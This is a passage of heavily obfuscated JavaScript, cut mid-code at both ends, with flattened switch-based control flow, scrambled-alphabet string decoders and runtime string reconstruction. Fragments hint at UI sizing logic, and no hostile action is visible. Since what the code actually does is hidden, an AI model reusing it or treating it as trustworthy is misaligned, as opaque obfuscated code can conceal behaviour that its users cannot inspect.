H4K9nj2[KOGvvC]}ilVsVec(KOGvvC=this[aOE2N0H(IodGpV[0xaf])][aOE2N0H(IodGpV[0xcc])](aOE2N0H(0x340))[aOE2N0H(IodGpV[0xb0])](aOE2N0H(0x341)),TSZFtm=this[aOE2N0H(IodGpV[0xaf])][aOE2N0H(IodGpV[0xcc])](eIOzsFm(IodGpV[0xd9])+eIOzsFm(IodGpV[0xda]))[eIOzsFm(IodGpV[0xd7])]());if(TSZFtm>this[eIOzsFm(IodGpV[0xd8])]){KOGvvC[eIOzsFm(IodGpV[0xd7])](KOGvvC[eIOzsFm(IodGpV[0xd7])]()-(TSZFtm-this[eIOzsFm(IodGpV[0xd8])]))}else{if(this[eIOzsFm(0x346)][eIOzsFm(0x347)+IodGpV[0x72]](eIOzsFm(IodGpV[0xd9])+eIOzsFm(IodGpV[0xda]))[eIOzsFm(IodGpV[0xd7])]()<this[eIOzsFm(IodGpV[0xd8])]){KOGvvC[eIOzsFm(IodGpV[0xd7])](KOGvvC[eIOzsFm(IodGpV[0xd7])]()+(this[eIOzsFm(IodGpV[0xd8])]-TSZFtm))}}}}})}((0x1,el7vxyn)((0x1,PUcVZFb)(0x348)),d6Q_k_D[\"sIwYTak\"]);case-0x8b:case-0xd1:case-0xf2:ilVsVec(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0xa]].push((L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x8]]|L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]<<L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]])&SaOjZ3T.NGD7Rjs.IodGpV[0xc]),SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,N1mSHJ+=-0xee,KOGvvC+=0x1ab);break;case 0xbd:case 0x31:case 0xc1:for(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x4]]=SaOjZ3T.NGD7Rjs.IodGpV[0x3];L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x4]]<L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x5]];L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x4]]++){L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x6]]=L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x1]].indexOf(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x2]][L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x4]]]);if(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x6]]===-SaOjZ3T.NGD7Rjs.IodGpV[0x1])continue;if(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[KOGvvC+0xd4]]<SaOjZ3T.NGD7Rjs.IodGpV[0x3]){L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]=L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x6]]}else{ilVsVec(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]+=L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x6]]*SaOjZ3T.NGD7Rjs.IodGpV[0x1c],L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x8]]|=L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]<<L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]],L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]]+=(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]&SaOjZ3T.NGD7Rjs.IodGpV[0x1f])>SaOjZ3T.NGD7Rjs.IodGpV[0x20]?SaOjZ3T.NGD7Rjs.IodGpV[0x21]:SaOjZ3T.NGD7Rjs.IodGpV[0x22]);do{ilVsVec(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0xa]].push(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x8]]&SaOjZ3T.NGD7Rjs.IodGpV[0xc]),L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x8]]>>=SaOjZ3T.NGD7Rjs.IodGpV[0xb],L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]]-=SaOjZ3T.NGD7Rjs.IodGpV[0xb])}while(L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]]>SaOjZ3T.NGD7Rjs.IodGpV[0x18]);L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]=-SaOjZ3T.NGD7Rjs.IodGpV[0x1]}}if(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]>-SaOjZ3T.NGD7Rjs.IodGpV[0x1]){ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,TSZFtm+=-0x102);break}else{ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,N1mSHJ+=-0xee,KOGvvC+=0x1ab,TSZFtm+=-0x102);break}case KOGvvC- -0x58:ilVsVec([..._1Ou6d.L9776W]=aOE2N0H,_1Ou6d.L9776W[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1],_1Ou6d.L9776W[NGD7Rjs.IodGpV[0x1]]=\"GFT|1_8b&ENs%DnQJaMXvu>^;!:/.w\\\"{y95@jx6()7=z]4<~0*3[`2+?$K}V,mRp#eZiIUrYOkdSgcohfLlCqtHBAPW\",SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,N1mSHJ+=0x5c,TSZFtm+=-0x101);break;case 0x73:case-0xbe:case N1mSHJ- -0xfa:ilVsVec([...NxTEHCJ.v5ezV_]=aOE2N0H,NxTEHCJ.NwHeylG=function(...N1mSHJ){return eIOzsFm(-0x57,0x91,-0x12,{NxTEHCJ:SaOjZ3T.NxTEHCJ,NGD7Rjs:SaOjZ3T.NGD7Rjs,gDR2TA:{}},N1mSHJ).next().value},NxTEHCJ.DQ7DI4H=function(...N1mSHJ){return eIOzsFm(-0x31,-0x5a,0x62,{NxTEHCJ:SaOjZ3T.NxTEHCJ,NGD7Rjs:SaOjZ3T.NGD7Rjs,mpb4Ki:{}},N1mSHJ).next().value},NxTEHCJ.v5ezV_[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1],(0x1,NGD7Rjs.ekK6ImY)(NxTEHCJ.NwHeylG),(0x1,NGD7Rjs.ekK6ImY)(NxTEHCJ.DQ7DI4H));switch(NxTEHCJ.v5ezV_[NGD7Rjs.IodGpV[0x3]]){case(0x1,NGD7Rjs.PUcVZFb)(0x62):return NGD7Rjs.kojOKt[(0x1,NGD7Rjs.PUcVZFb)(0x63)];case(0x1,NxTEHCJ.NwHeylG)(0x64)+NGD7Rjs.IodGpV[0x31]:return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x65)];case(0x1,NxTEHCJ.NwHeylG)(0x66):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x67)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x2e]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x69)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x5c]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x6b)];case(0x1,NxTEHCJ.NwHeylG)(0x6c):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x3c])];case(0x1,NxTEHCJ.NwHeylG)(0x6e):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x89])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x5d]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x71)+\"m\"];case(0x1,NxTEHCJ.NwHeylG)(0x72):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x73)];case(0x1,NxTEHCJ.NwHeylG)(0x74)+NGD7Rjs.IodGpV[0xd3]:return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x75)];case(0x1,NxTEHCJ.NwHeylG)(0x76):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x77)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x5e]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x79)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x1d]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x7b)];case(0x1,NxTEHCJ.NwHeylG)(0x7c):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x7d)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x9]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x2f])+NGD7Rjs.IodGpV[0x7]];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x30]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x81)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x87]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x83)+\"4\"];case(0x1,NxTEHCJ.NwHeylG)(0x84):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x85)+\"s\"];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x75]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x87)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x4b]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x89)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x44]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xd0])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xd]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x8d)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x70]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xcd])];case(0x1,NxTEHCJ.NwHeylG)(0x90):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x91)+\"G\"];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x8d]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x7b])+\"5\"];case(0x1,NxTEHCJ.NwHeylG)(0x94):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x95)];case(0x1,NxTEHCJ.NwHeylG)(0x96):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x97)];case(0x1,NxTEHCJ.NwHeylG)(0x98):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x99)];case(0x1,NxTEHCJ.NwHeylG)(0x9a):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x6c])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x4a]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x8c])];case(0x1,NxTEHCJ.NwHeylG)(0x9e):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x84])];case(0x1,NxTEHCJ.NwHeylG)(0xa0):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xa1)];case(0x1,NxTEHCJ.NwHeylG)(0xa2):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xa3)];case(0x1,NxTEHCJ.NwHeylG)(0xa4):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xb2])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x79]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xa7)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xd1]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x9e])];case(0x1,NxTEHCJ.NwHeylG)(0xaa):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xab)];case(0x1,NxTEHCJ.NwHeylG)(0xac):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x28])];case(0x1,NxTEHCJ.NwHeylG)(0xae):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xcb])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x8a]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x26])+NGD7Rjs.IodGpV[0x2d]];case(0x1,NxTEHCJ.NwHeylG)(0xb2):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x67])];case(0x1,NxTEHCJ.NwHeylG)(0xb4):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xb5)];case(0x1,NxTEHCJ.NwHeylG)(0xb6):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xb7)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x7a]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xb9)+NGD7Rjs.IodGpV[0xc1]];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x9a])+\"I\":return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xbb)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x1b]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x76])];case(0x1,NxTEHCJ.NwHeylG)(0xbe)+NGD7Rjs.IodGpV[0x31]:return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xbf)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x34]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x3d])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x3f])+\"O\":return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x74])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x54]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xc5)];case(0x1,NxTEHCJ.NwHeylG)(0xc6):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xc7)];case(0x1,NxTEHCJ.NwHeylG)(0xc8):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x90])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xd2]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xcb)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x7c])+NGD7Rjs.IodGpV[0x2]:return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xcd)];case(0x1,NxTEHCJ.NwHeylG)(0xce):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xb1])]}return;case 0x6:case KOGvvC-0xce:ilVsVec(SaOjZ3T.NGD7Rjs.Vtivre=-0xc6,SaOjZ3T.qAeqiGX=SaOjZ3T.mpb4Ki,N1mSHJ+=0x2cd,KOGvvC+=0xaf,TSZFtm+=-0x22a);break;case N1mSHJ- -0x97:return;case-0x74:case-0x1b:[U1J2Uwt.gfSpWR]=aOE2N0H;return typeof NGD7Rjs.F3_F16!==NGD7Rjs.IodGpV[0x10]&&NGD7Rjs.F3_F16?new NGD7Rjs.F3_F16().decode(new NGD7Rjs.B4_I5X(U1J2Uwt.gfSpWR)):typeof NGD7Rjs.xtRAus!==NGD7Rjs.IodGpV[0x10]&&NGD7Rjs.xtRAus?NGD7Rjs.xtRAus.from(U1J2Uwt.gfSpWR).toString(\"utf-8\"):(0x1,NGD7Rjs.DgUDFm)(U1J2Uwt.gfSpWR);case SaOjZ3T.NGD7Rjs.Vtivre+-0x4e:ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,KOGvvC+=-0xf);break;case SaOjZ3T.NGD7Rjs.Vtivre+-0x57:case-0x92:return;case-0xc1:return liJysH3;case 0xb4:case-0xb4:ilVsVec([jWi0zE.VQwBd5M,jWi0zE.h9s9Yc=NGD7Rjs.IodGpV[0x1]]=aOE2N0H,jWi0zE.FV7eDlg=function*N1mSHJ(KOGvvC,TSZFtm,SaOjZ3T,aOE2N0H={NM6F4d7:{}},eIOzsFm){while(KOGvvC+TSZFtm+SaOjZ3T!==-0xd7)with(aOE2N0H.bF4Ki6||aOE2N0H)switch(KOGvvC+TSZFtm+SaOjZ3T){case 0x7d:case 0xb9:case aOE2N0H.NM6F4d7.R4V3Ufg+0x101:return Wur8Zfl;case SaOjZ3T- -0x87:ilVsVec([aOE2N0H.NM6F4d7.ZWWEeiy,aOE2N0H.NM6F4d7.YqcXGs,aOE2N0H.NM6F4d7.R4V3Ufg]=[-0xa7,-0xba,-0x32],NM6F4d7._0UnMc=function(...KOGvvC){return N1mSHJ(0x8e,-0x2,-0x13d,{NM6F4d7:aOE2N0H.NM6F4d7,nBOYLA:{}},KOGvvC).next().value},NM6F4d7.l2Q8et=function(...KOGvvC){return N1mSHJ(0x207,-0xc1,-0xef,{NM6F4d7:aOE2N0H.NM6F4d7,RrPck33:{}},KOGvvC).next().value},(0x1,NGD7Rjs.ekK6ImY)(NM6F4d7._0UnMc),aOE2N0H.bF4Ki6=aOE2N0H.NM6F4d7,TSZFtm+=-0x74,SaOjZ3T+=-0x5);break;case 0x16:case KOGvvC!=0x2fd&&KOGvvC-0x22e:return;case SaOjZ3T- -0x146:case-0x4a:case 0xfa:ilVsVec([RrPck33.zkyLd3]=eIOzsFm,RrPck33.mlf4hb=\"uv4_;,LF3QhZOwSsY/9c$*l>#CxX1y@H`^dDW?|+5PR7oabJr[U{Kfj6AV&nGe2NzM:EI}!t8gk.0mT%=\\\"~(iq<p]B)\",RrPck33.OGR5o0=\"\"+(RrPck33.zkyLd3||\"\"),RrPck33.bcJ1OHW=RrPck33.OGR5o0.length,aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,KOGvvC+=0x35);break;case SaOjZ3T!=-0x13d&&SaOjZ3T- -0x17b:ilVsVec(aOE2N0H.RrPck33.RV3Ua8=[],aOE2N0H.RrPck33.XXaz5J=NGD7Rjs.IodGpV[KOGvvC+-(TSZFtm+0x2fa)],aOE2N0H.RrPck33.x5O8M0r=NGD7Rjs.IodGpV[0x3],aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,SaOjZ3T+=-0x4e);break;case KOGvvC!=0x23c&&KOGvvC-0x1fe:case-0xe7:ilVsVec(RV3Ua8.push((XXaz5J|nJ6ckz<<x5O8M0r)&NGD7Rjs.IodGpV[0xc]),aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,KOGvvC+=-0x7f,TSZFtm+=0xeb);break;default:case aOE2N0H.NM6F4d7.ZWWEeiy+-0xa:ilVsVec([...nBOYLA.t5Oimj]=eIOzsFm,nBOYLA.hKL4G2P=function*N1mSHJ(KOGvvC,TSZFtm,SaOjZ3T,aOE2N0H,eIOzsFm={tGhjqXn:{}}){while(KOGvvC+TSZFtm+SaOjZ3T+aOE2N0H!==-0x47)with(eIOzsFm.agvaku||eIOzsFm)switch(KOGvvC+TSZFtm+SaOjZ3T+aOE2N0H){case TSZFtm- -0xca:return nBOYLA.WA2LSW1=!0x0,NGD7Rjs.H4K9nj2[nBOYLA.t5Oimj[NGD7Rjs.IodGpV[TSZFtm+0x9e]]]=(0x1,NM6F4d7.l2Q8et)(NGD7Rjs.LIuTqQ[nBOYLA.t5Oimj[NGD7Rjs.IodGpV[0x3]]]);case 0xa1:default:ilVsVec([eIOzsFm.tGhjqXn.muveGCM,eIOzsFm.tGhjqXn.RMgmajC]=[-0xeb,0x90],nBOYLA.t5Oimj[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1]);if(typeof NGD7Rjs.H4K9nj2[nBOYLA.t5Oimj[NGD7Rjs.IodGpV[0x3]]]===NGD7Rjs.IodGpV[SaOjZ3T+0x66]){ilVsVec(eIOzsFm.agvaku=eIOzsFm.tGhjqXn,KOGvvC+=-0x168,TSZFtm+=-0x132,SaOjZ3T+=0xe5,aOE2N0H+=0x143);break}else{ilVsVec(eIOzsFm.agvaku=eIOzsFm.tGhjqXn,KOGvvC+=-0x168,TSZFtm+=-0x132,SaOjZ3T+=0x15b,aOE2N0H+=0x143);break}case-0x71:case-0xb3:case 0x44:ilVsVec(eIOzsFm.agvaku=eIOzsFm.tGhjqXn,KOGvvC+=-0x25e,TSZFtm+=0x76,SaOjZ3T+=0x185,aOE2N0H+=0x103);break;case KOGvvC-0x1bb:ilVsVec([eIOzsFm.tGhjqXn.muveGCM,eIOzsFm.tGhjqXn.RMgmajC]=[-0x2c,0x8f],eIOzsFm.agvaku=eIOzsFm.tGhjqXn,KOGvvC+=-0x25e,TSZFtm+=-0x43,SaOjZ3T+=0x185,aOE2N0H+=0x131);break;case TSZFtm- -0x140:return nBOYLA.WA2LSW1=!0x0,NGD7Rjs.H4K9nj2[nBOYLA.t5Oimj[NGD7Rjs.IodGpV[0x3]]];case 0xe6:case 0x66:case eIOzsFm.tGhjqXn.RMgmajC+-0x14e:ilVsVec([eIOzsFm.tGhjqXn.muveGCM,eIOzsFm.tGhjqXn.RMgmajC]=[-0xba,-0xf5],eIOzsFm.agvaku=eIOzsFm.tGhjqXn,KOGvvC+=-0x25e,TSZFtm+=0x76,SaOjZ3T+=0xbb,aOE2N0H+=0x21a);break}},nBOYLA.WA2LSW1=void 0x0,nBOYLA.Wur8Zfl=(0x1,nBOYLA.hKL4G2P)(TSZFtm+0xe1,KOGvvC+0x9,-(TSZFtm+0x58),-0x7f).next().value);if(nBOYLA.WA2LSW1){ilVsVec(aOE2N0H.bF4Ki6=aOE2N0H.nBOYLA,KOGvvC+=0x26f,TSZFtm+=-0xef);break}else{ilVsVec(aOE2N0H.bF4Ki6=aOE2N0H.nBOYLA,KOGvvC+=0x1a5,TSZFtm+=-0xef);break}case 0x3e:aOE2N0H.RrPck33.nJ6ckz=-NGD7Rjs.IodGpV[KOGvvC+-(KOGvvC+-0x1)];for(aOE2N0H.RrPck33.yDqJda=NGD7Rjs.IodGpV[TSZFtm+0xc4];yDqJda<bcJ1OHW;yDqJda++){aOE2N0H.RrPck33.dufFX6o=mlf4hb.indexOf(OGR5o0[yDqJda]);if(dufFX6o===-NGD7Rjs.IodGpV[0x1])continue;if(nJ6ckz<NGD7Rjs.IodGpV[KOGvvC+-0x239]){nJ6ckz=dufFX6o}else{ilVsVec(nJ6ckz+=dufFX6o*NGD7Rjs.IodGpV[0x1c],XXaz5J|=nJ6ckz<<x5O8M0r,x5O8M0r+=(nJ6ckz&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[KOGvvC+-0x21c]?NGD7Rjs.IodGpV[TSZFtm+0xe2]:NGD7Rjs.IodGpV[TSZFtm+0xe3]);do{ilVsVec(RV3Ua8.push(XXaz5J&NGD7Rjs.IodGpV[KOGvvC+-0x230]),XXaz5J>>=NGD7Rjs.IodGpV[0xb],x5O8M0r-=NGD7Rjs.IodGpV[0xb])}while(x5O8M0r>NGD7Rjs.IodGpV[0x18]);nJ6ckz=-NGD7Rjs.IodGpV[KOGvvC+-0x23b]}}if(nJ6ckz>-NGD7Rjs.IodGpV[KOGvvC+-0x23b]){ilVsVec(aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,KOGvvC+=-0x12f);break}else{ilVsVec(aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,KOGvvC+=-0x1ae,TSZFtm+=0xeb);break}case-0x7e:[aOE2N0H.NM6F4d7.ZWWEeiy,aOE2N0H.NM6F4d7.YqcXGs,aOE2N0H.NM6F4d7.R4V3Ufg]=[-0x34,-0x4,0xc5];case 0xd7:case TSZFtm- -0x88:(0x1,NGD7Rjs.el7vxyn)((0x1,_0UnMc)(NGD7Rjs.IodGpV[TSZFtm+0xad]))[(0x1,_0UnMc)(KOGvvC+0x3d)](jWi0zE.VQwBd5M,(0x1,_0UnMc)(NGD7Rjs.IodGpV[0x9d]),{[(0x1,_0UnMc)(KOGvvC+0x3f)]:jWi0zE.h9s9Yc,[(0x1,_0UnMc)(NGD7Rjs.IodGpV[0x78])]:NGD7Rjs.IodGpV[0x32]});return jWi0zE.h7yt26z=!0x0,jWi0zE.VQwBd5M;case TSZFtm!=-0x2&&TSZFtm-0xaf:return(0x1,NGD7Rjs.T1jC4EQ)(RV3Ua8);case 0xb:ilVsVec(RV3Ua8.push((XXaz5J|nJ6ckz<<x5O8M0r)&NGD7Rjs.IodGpV[0xc]),aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,KOGvvC+=-0xb6,TSZFtm+=0xa2,SaOjZ3T+=-0x7c);break;case TSZFtm!=-0x81&&TSZFtm-0x56:ilVsVec(aOE2N0H.bF4Ki6=aOE2N0H.nBOYLA,KOGvvC+=0x1c8,TSZFtm+=-0x1d1,SaOjZ3T+=-0x7c);break}},jWi0zE.h7yt26z=void 0x0,jWi0zE.QheqJlj=(0x1,jWi0zE.FV7eDlg)(0x94,-0xd,-0x7).next().value);if(jWi0zE.h7yt26z){ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.jWi0zE,N1mSHJ+=0xff);break}else{ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.jWi0zE,N1mSHJ+=-0x11b,TSZFtm+=0x264);break}case SaOjZ3T.NGD7Rjs.Vtivre+-0xd0:return wGd6zzw;case-0x9:case SaOjZ3T.NGD7Rjs.Vtivre+-0xf7:ilVsVec((0x1,ekK6ImY)(el7vxyn),(0x1,ekK6ImY)(PUcVZFb),(0x1,ekK6ImY)(RGdo0b),SaOjZ3T.NGD7Rjs.H4K9nj2={},SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,N1mSHJ+=-0x18,KOGvvC+=0x71,TSZFtm+=0x42);break;case N1mSHJ- -0xa8:default:case-0xcd:ilVsVec(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0xa]]=[],L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x8]]=SaOjZ3T.NGD7Rjs.IodGpV[0x3],L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]]=SaOjZ3T.NGD7Rjs.IodGpV[0x3],L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]=-SaOjZ3T.NGD7Rjs.IodGpV[0x1],SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,TSZFtm+=-0x96);break;case 0x99:case-0x13:case 0x6c:return wGd6zzw;case SaOjZ3T.NGD7Rjs.Vtivre+-0xdd:case 0xad:case-0xae:ilVsVec(SaOjZ3T.NGD7Rjs.F3_F16=AZWVnKC.TextDecoder,SaOjZ3T.NGD7Rjs.B4_I5X=AZWVnKC.Uint8Array,SaOjZ3T.NGD7Rjs.xtRAus=AZWVnKC.Buffer,SaOjZ3T.NGD7Rjs.iCLdUo=AZWVnKC.String||String,SaOjZ3T.NGD7Rjs.lyBP5s=AZWVnKC.Array||Array,SaOjZ3T.NGD7Rjs.DgUDFm=function(...N1mSHJ){var KOGvvC,TSZFtm;function*SaOjZ3T(TSZFtm,SaOjZ3T,aOE2N0H,eIOzsFm,DSk7s5={mKL97EE:{}}){while(TSZFtm+SaOjZ3T+aOE2N0H+eIOzsFm!==-0x11)with(DSk7s5.r9z8_B8||DSk7s5)switch(TSZFtm+SaOjZ3T+aOE2N0H+eIOzsFm){case-0x18:case TSZFtm- -0x76:ilVsVec(N1mSHJ[IodGpV[TSZFtm+0xa4]]=iCLdUo[IodGpV[0x17]]||iCLdUo.fromCharCode,N1mSHJ[IodGpV[TSZFtm+0xb4]]=[]);return KOGvvC=!0x0,(0x1,ekK6ImY)(function(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0x1]]=IodGpV[0x11],TSZFtm[IodGpV[0x14]]=IodGpV[0x11],TSZFtm[IodGpV[0x13]]=TSZFtm[IodGpV[0x3]][IodGpV[0x0]],N1mSHJ[IodGpV[0x12]][IodGpV[0x0]]=IodGpV[0x3]);for(TSZFtm[IodGpV[0xa]]=IodGpV[0x3];TSZFtm[IodGpV[0xa]]<TSZFtm[IodGpV[0x13]];){ilVsVec(TSZFtm[IodGpV[0x14]]=TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++],TSZFtm[IodGpV[0x14]]<=IodGpV[0x2f]?TSZFtm[IodGpV[0x1]]=TSZFtm[IodGpV[0x14]]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x38]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&0x1f)<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZ